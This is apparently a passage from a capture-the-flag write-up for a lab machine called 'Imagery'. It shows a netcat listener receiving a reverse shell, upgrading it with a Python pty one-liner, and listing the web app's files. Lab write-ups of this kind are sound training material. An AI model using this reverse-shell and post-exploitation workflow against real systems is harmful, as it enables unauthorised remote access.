 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.88:40922
bash: cannot set terminal process group (1396): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@Imagery:~/web$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@Imagery:~/web$ ls
ls
api_admin.py  api_manage.py  app.py     db.json      static       uploads
api_auth.py   api_misc.py    bot        env          system_logs  utils.py
api_edit.py   api_upload.py  config.py  __pycache__  templates
web@Imagery:~/web$